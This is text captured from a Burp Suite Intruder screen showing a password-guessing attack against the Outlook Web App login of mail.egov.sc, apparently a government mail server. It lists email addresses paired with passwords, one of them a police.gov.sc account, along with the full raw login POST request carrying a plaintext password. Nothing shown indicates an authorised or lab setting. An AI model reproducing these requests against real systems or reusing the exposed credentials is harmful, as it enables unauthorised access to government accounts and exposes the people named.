 3. Intruder attack of https://mail.egov.sc
Attack
Save
Results Positions Payloads Resource pool Settings
Intruder attack results filter: Showing all items
Request Payload 1 Payload 2 Status code Response received Error Timeout Length Comment
0 302 234 578
1 s.nanty@police.gov.sc Z3tssu@2025 302 259 578
2 sean.nanty@pmc.sc AdminPassword@2025 302 129 578
Request Response
Pretty Raw Hex
\n
1 POST /owa/auth.owa HTTP/2
2 Host: mail.egov.sc
3 Cookie: PrivateComputer=true; PBack=0
4 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:128.0) Gecko/20100101 Firefox/128.0
5 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/png,image/svg+xml,*/*;q=0.8
6 Accept-Language: en-US,en;q=0.5
7 Accept-Encoding: gzip, deflate, br
8 Content-Type: application/x-www-form-urlencoded
9 Content-Length: 150
0 Origin: https://mail.egov.sc
1 Referer: https://mail.egov.sc/owa/auth/logon.aspx?replaceCurrent=1&url=https%3a%2f%2fmail.egov.sc%2fowa
2 Upgrade-Insecure-Requests: 1
3 Sec-Fetch-Dest: document
4 Sec-Fetch-Mode: navigate
5 Sec-Fetch-Site: same-origin
6 Sec-Fetch-User: ?1
7 Priority: u=0, i
8 Te: trailers
9 Connection: keep-alive
20
21 destination=https%3A%2F%2Fmail.egov.sc%2Fowa&flags=4&forcedownlevel=0&username=s%2enanty@police%2egov%2esc&password=Z3tssu@2025&passwordText=&isUtf8=1